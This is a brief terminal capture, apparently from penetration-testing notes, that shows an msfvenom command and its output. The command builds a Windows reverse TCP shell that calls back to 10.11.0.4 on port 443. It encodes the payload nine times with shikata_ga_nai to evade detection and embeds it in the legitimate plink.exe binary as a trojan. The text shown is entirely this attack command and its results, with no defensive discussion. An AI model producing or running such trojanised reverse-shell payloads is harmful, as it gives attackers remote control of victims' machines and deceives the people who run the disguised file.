 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f exe -e
x86/shikata_ga_nai -i 9 -x /usr/share/windows-resources/binaries/plink.exe -o shell_re
verse_msf_encoded_embedded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai chosen with final size 567
Payload size: 567 bytes
Final size of exe file: 311296 bytes
Saved as: shell_reverse_msf_encoded_embedded.exe